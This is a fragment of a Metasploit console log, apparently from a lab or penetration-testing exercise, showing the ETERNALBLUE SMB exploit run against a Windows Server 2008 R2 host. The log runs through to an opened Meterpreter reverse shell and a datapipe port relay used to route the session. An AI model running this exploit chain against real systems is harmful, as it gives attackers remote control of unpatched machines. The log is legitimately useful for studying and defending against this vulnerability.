 e 7601 Service Pack 1 x64 (64-bit)
[*] 172.19.19.70:445      - Scanned 1 of 1 hosts (100% complete)
[*] 172.19.19.70:445 - Connecting to target for exploitation.
[+] 172.19.19.70:445 - Connection established for exploitation.
[+] 172.19.19.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.19.19.70:445 - CORE raw buffer dump (53 bytes)
[*] 172.19.19.70:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.19.19.70:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.19.19.70:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.19.19.70:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.19.19.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.19.19.70:445 - Trying exploit with 12 Groom Allocations.
[*] 172.19.19.70:445 - Sending all but last fragment of exploit packet
[*] 172.19.19.70:445 - Starting non-paged pool grooming
[+] 172.19.19.70:445 - Sending SMBv2 buffers
[+] 172.19.19.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.19.19.70:445 - Sending final SMBv2 buffers.
[*] 172.19.19.70:445 - Sending last fragment of exploit packet!
[*] 172.19.19.70:445 - Receiving response from exploit packet
[+] 172.19.19.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.19.19.70:445 - Sending egg to corrupted connection.
[*] 172.19.19.70:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.18:4444 -> 192.168.0.7:49160) at 2023-12-20 00:49:49 -050
0
root@ubuntu-Machine:/home/administrator# ./datapipe
[+] 172.19.19.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.19.19.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.19.19.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
root@ubuntu-Machine:/home/administrator# ./datapipe 0.0.0.0 4444 192.168.0.7 4444
meterpreter >